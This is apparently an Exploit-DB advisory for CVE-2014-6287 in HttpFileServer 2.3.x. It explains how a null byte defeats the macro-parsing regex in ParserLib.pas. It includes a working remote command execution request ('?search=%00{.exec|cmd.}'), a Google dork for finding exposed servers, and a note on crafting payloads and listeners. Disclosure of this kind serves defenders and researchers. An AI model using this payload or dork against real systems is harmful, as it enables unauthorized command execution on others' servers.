 # Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 11-09-2014
# Remote: Yes
# Exploit Author: Daniele Linguaglossa
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
issue exists due to a poor regex in the file ParserLib.pas
function findMacroMarker(s:string; ofs:integer=1):integer;
begin result:=reMatch(s, '\{[.:]|[.:]\}|\|', 'm!', ofs) end;
it will not handle null byte so a request to
http://localhost:80/?search=%00{.exec|cmd.}
will stop regex from parse macro , and macro will be executed and remote code injection happen.
## EDB Note: This vulnerability will run the payload multiple times simultaneously.
##   Make sure to take this into consideration when crafting your payload (and/or listener).
Archive
Get list